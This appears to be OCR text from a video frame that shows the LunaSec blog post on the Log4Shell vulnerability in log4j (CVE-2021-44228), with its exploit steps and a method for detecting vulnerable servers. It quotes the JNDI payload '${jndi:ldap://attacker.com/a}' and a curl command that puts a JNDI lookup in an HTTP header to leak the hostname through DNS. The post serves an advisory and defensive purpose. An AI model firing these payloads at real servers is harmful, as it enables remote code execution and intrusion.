 Dan Vega - Dan Vega
Log4Shell: RCE 0-day exploit f
Spring Initializr
lunasec.io/docs/blog/log4j-zero-day/
LunaSec
Docs
Blog
Contact Us
GitHub
Search
⌘
K
Recent posts
Guide: How To Detect and Mitigate the
Log4Shell Vulnerability (CVE-2021-44228)
Log4Shell: RCE 0-day exploit found in log4j
2, a popular Java logging package
Why your Content Security Policy isn't as
secure as you think
How Data Breaches happen and why Secure
by Default software is the future
BuildKit intermediate caching in CI
Exploit Steps
1. Data from the User gets sent to the server (via any protocol),
2. The server logs the data in the request, containing the malicious payload:
${jndi:ldap://attacker.com/a} (where attacker.com is an attacker controlled server),
3. The log4j vulnerability is triggered by this payload and the server makes a request to
attacker.com via "Java Naming and Directory Interface" (JNDI),
4. This response contains a path to a remote Java class file (ex. http://second-
stage.attacker.com/Exploit.class) which is injected into the server process,
5. This injected payload triggers a second stage, and allows an attacker to execute arbitrary code.
Due to how common Java vulnerabilities such as these are, security researchers have created tools to
easily exploit them. The marshalsec project is one of many that demonstrates generating an exploit
payload that could be used for this vulnerability. You can refer to this malicious LDAP server for an
example of exploitation.
How to identify vulnerable remote servers
Make sure that you have permission from the owner of the server to be penetration tested.
The simplest way to detect if a remote endpoint is vulnerable is to trigger a DNS query. As explained
above, the exploit will cause the vulnerable server to attempt to fetch some remote code. By using the
address of a free online DNS logging tool in the exploit string, we can detect when the vulnerability is
triggered.
CanaryTokens.org is an Open Source web app for this purpose that even generates the exploit string
automatically and sends an email notification when the DNS is queried. Select Log4Shell from the
drop-down menu. Then, embed the string in a request field that you expect the server to log. This
could be an anything from a form input to an HTTP header. In our example above, the User-Agent
header was being logged. This request should trigger it:
curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://x${hostName}.L4J.<RANDOM_S
What is it?
Who is impacted?
Affected Apache log4j
Versions
log4j v2
log4j v1
Permanent Mitigation
Temporary Mitigation
How the exploit works
Exploit Requirements
Example Vulnerable
Code
Exploit Steps
How to identify vulnerable
remote servers
More information
Limit your vulnerability
to future attacks
Editing this post
Links
Edits
References